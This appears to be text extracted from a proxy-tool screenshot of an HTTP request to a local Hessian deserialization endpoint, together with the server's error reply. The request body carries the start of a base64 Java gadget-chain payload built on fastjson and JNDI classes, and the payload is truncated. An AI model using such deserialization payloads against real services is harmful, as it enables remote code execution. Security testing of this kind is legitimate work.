 Pretty Raw Hex
1 POST /hessian/deserialize HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 29638
15
16 base64Str=
Q00fY29tLmFsaWJhYmEuZmFzdGpzb24uSlNPTk9iamVjdAVQdXBpMUM
wJ2phdmF4Lm5hbWluZy5zcGkuQ29udGludWF0aW9uRGlyQ29udGV4dJ
MDY3BlA2Vudgdjb250Q3R4YEMwI2phdmF4Lm5hbWluZy5DYW5ub3RQc
m9jZWVkRXhjZXB0aW9unA1yb290RXhjZXB0aW9uDWRldGFpbE1lc3Nh
Z2UFY2F1c2UQcmVtYWluaW5nTmV3TmFtZQtlbnZpcm9ubWVudAdhbHR
OYW1lCmFsdE5hbWVDdHgMcmVzb2x2ZWROYW1lC3Jlc29sdmVkT2JqDX
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 57
4 Date: Mon, 15 Apr 2024 09:33:00 GMT
5 Connection: close
6
7 {
"code":"500",
"message":"error: expected string at 0x4d"
}